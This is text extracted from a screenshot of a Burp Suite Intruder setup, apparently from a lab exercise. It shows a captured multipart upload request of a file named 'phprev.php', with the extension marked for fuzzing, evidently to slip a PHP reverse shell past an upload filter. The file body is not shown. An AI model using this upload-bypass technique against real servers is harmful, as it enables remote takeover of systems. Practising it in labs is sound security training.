 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.22.168:3333 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.22.168:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------264859529029793034906144​71320
8 Content-Length: 5837
9 Origin: http://10.10.22.168:3333
10 Connection: close
11 Referer: http://10.10.22.168:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------26485952902979303490614471320
15 Content-Disposition: form-data; name="file"; filename="phprev.§php§"
16 Content-Type: application/x-php
17